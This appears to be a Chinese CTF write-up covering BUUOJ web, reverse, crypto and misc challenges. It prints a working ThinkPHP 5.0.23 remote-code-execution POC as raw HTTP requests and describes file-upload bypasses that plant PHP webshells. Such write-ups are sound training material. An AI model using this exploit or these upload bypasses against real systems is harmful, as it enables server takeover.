文章目录

WEB:[ACTF2020 新生赛]Upload

上传文件

只能上传图像



传一个test.jpg,里面的内容:

后缀改成phtml

菜刀连接

flag

REAL:[ThinkPHP]5.0.23-Rce

原POC

POST /index.php?s=captcha HTTP/1.1

Host: localhost

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 72

_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id

POST /index.php?s=captcha HTTP/1.1

Host: node3.buuoj.cn:26646

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 107

_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo "<?php phpinfo(); ?>" > test.php

然后访问test.php, 拿到flag

RE:helloword

学习使用APKIDE和JEB

打开文件,搜索

JEB用这个打开

搜索ctrl+f

找到flag

Crypto: 丢失的MD5

修改成py3的格式,记得encode,然后运行,拿到flag

Basic:Upload-Labs-Linux

有点多,我单独开一篇吧,

这里就写一下第一个:

直接上传一个webshell,后缀改成.jpg,然后在burp suite里拦截,再把后缀改成.php,然后冰蝎连接就行

http://fb7539de-cfed-4648-9deb-4639fb7ba56b.node3.buuoj.cn/upload/shell.php

Misc:梅花香之苦寒来

挺麻烦,打死出题人

010打开,看到有很多数据

复制之后16进制转成ascii,

16进制转换:

https://www.sojson.com/hexadecimal.html

然后把替换一下( , ) ,

变成这样:

然后用gnuplot画出二维码

扫了之后得到flag

PWN:

继续魔芋

5814

5814

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?